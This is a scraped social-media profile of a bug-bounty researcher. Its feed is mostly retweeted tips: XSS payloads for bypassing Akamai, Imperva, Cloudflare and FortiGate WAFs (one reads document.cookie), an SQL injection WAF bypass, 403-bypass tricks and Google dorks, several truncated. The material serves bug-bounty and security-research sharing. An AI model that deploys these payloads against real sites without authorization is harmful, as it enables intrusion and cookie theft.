Ketan Mukane 🇮🇳
@eSecHax0r
Followers
387
Following
367
Media
121
Statuses
1K
Ethical Hacker & Web Application Security Researcher | Google and Facebook Hall Of Fame Holder | Stock Market & Cryptocurrency Market Retail Investor
Maharashtra, India
Joined February 2017
Yes, I Was Awarded a Bounty From Facebook. || श्री ||. Thank You @Facebook :). @openbugbounty , @Bugcrowd , @Hacker0x01 , @NCIIPC , @DrexelUniv , @cPanel , @kalilinux , @KITKarlsruhe , @Harvard , @Cambridge_Uni ,@UniofOxford
9
2
97
RT @viehgroup: Bug Bounty Tip : XML External Entity(XXE). 1.Go to the file upload functionality in the application. 2.Upload a XML file….
0
30
0
RT @viehgroup: [+] 403 bypass methodology !. 1- using space symbols.exmaple:./admin -> 403./admin%09 -> 200./admin%20 -> 200. 2- use traver….
0
83
0
RT @BRuteLogic: #SQL Injection #Bypass Akamai #WAF.(Using #HPP). q=1'Union DistinctRow/*&q=*/Select 1. #hack2learn 💪
0
51
0
RT @xss0r: #Fortinet_Fortigate_XSS_Bypass by xss0r.#Payload: <dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a()%20x>. #xss0r #xss #xsspayloads….
0
48
0
RT @XssPayloads: A payload to bypass Fortinet FortiGate, by @xss0r .<dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a()%20x>.
0
20
0
RT @XssPayloads: A payload to bypass some WAF filters by @0x0SojalSec .<input accesskey=X onclick="self['wind'+'ow']['one'+'rror']=alert;th….
0
15
0
RT @XssPayloads: An AngularJS Client-Side Template Injection by @0x0SojalSec, inspired by @garethheyes .{{'a'.constructor.prototype.charAt=….
0
10
0
RT @XssPayloads: A FortiGate WAF bypass payload by @xss0r .<details open ontoggle="(()=>alert`ibrahimxss`)()"></details>.
0
25
0
RT @bountywriteups: 🚨 Open Redirect to XSS 🚨 . javascript:alert(1).java%00script: .java%0Ascript: .java&tab;script:.java%0Ascript:al%0Aert(….
0
51
0
RT @bountywriteups: 🔰 403 Bypass Payloads 🔰 . Base-Url: 127.0.0.1.Client-IP: 127.0.0.1.Http-Url: 127.0.0.1.Proxy-Host: 127.0.0.1.Proxy-Url:….
0
66
0
RT @BRuteLogic: One #XSS Payload to Rule Them All. #Bypass Akamai, Imperva and CloudFlare #WAF. <A HRef=//X55.is AutoFocus %26%2362 OnFocus….
0
166
0
RT @XssPayloads: A payload that bypasses Akamai, Imperva and CloudFlare WAF, by @BRuteLogic .<A HRef=//X55.is AutoFocus %26%2362 OnFocus%0C….
0
43
0
RT @thecybertix: 𝗖𝗹𝗼𝘂𝗱𝗳𝗹𝗮𝗿𝗲 𝗕𝘆𝗽𝗮𝘀𝘀 𝗣𝗮𝘆𝗹𝗼𝗮𝗱. 0</option></select><img/src=xon=()onx+honerror=alert(1)>ss<svg/onload=prompt(document.cookie)%….
0
36
0
RT @ibrahimxss_: WAF Fortinet FortiGate XSS Bypass:. #Payload: .<details open ontoggle="(()=>alert`ibrahimxss`)()"></details>. #xss #xssbyp….
0
67
0
RT @ibrahimxss_: The only XSS tool which can detect "detct "#onhover", "#Onfocus" "#oNpagEshoW".POST-based XSS + CloudFlare Bypass with #IB….
0
80
0

RT @ibrahimxss_: CloudFlare XSS Bypass.New XSS Payload, worked on many CF:. Payload: "*prompt(document.domain)*"
0
97
0
RT @bountywriteups: 🚀 Top Google Dorks for Bug Bounty Hunting! 🔍. inurl:admin - Admin pages.intitle:"Index of" - Directory listings.filetyp….
0
25
0
RT @sratarun: Updated imperva waf bypass payload. <c/onpointerrawupdate=d=document,b=%27%60%27,d[%27loca%27%2B%27tion%27]=%27javascript%26c….
0
20
0